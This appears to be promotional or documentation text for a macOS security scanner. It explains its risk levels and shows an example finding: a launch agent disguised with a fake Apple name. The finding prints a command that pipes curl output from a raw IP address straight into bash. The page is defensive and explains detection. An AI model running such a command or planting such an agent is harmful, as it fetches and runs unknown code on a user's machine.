 Risk, in plain English
Every flag is one fact you can check. Not a mystery score.
CLEAR Signed by a known developer
LOW Leftover from an uninstalled app
MEDIUM Unsigned program
HIGH Runs from a temporary folder
CRITICAL Fake Apple name that downloads code
com.apple.softwareupdate.helper
Launch agent · you
CRITICAL
/bin/bash -c curl -s http://45.9.1.2/x | bash
Its name says it belongs to Apple, but what it runs isn't Apple's code.
Downloads something from the internet and runs it straight away.
The file that defines it is hidden.
Show in Finder Copy details
Illustration